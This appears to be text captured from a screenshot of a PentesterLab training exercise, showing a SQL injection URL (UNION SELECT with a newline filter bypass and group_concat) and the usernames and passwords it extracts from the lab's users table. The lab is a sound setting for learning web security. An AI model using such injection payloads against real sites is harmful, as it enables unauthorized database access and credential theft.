 PentesterLab.com Home
id name age
1 用户名：admin->密码：admin 3
用户名：root->密码：admin21
用户名：user1->密码：secret
用户名：user2->密码：azerty
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example7.php?id=-1%0a union select 1,(select group_concat("用户名：",name,"->","密码：",passwd separator 0x3c62723e) from users),3,4,5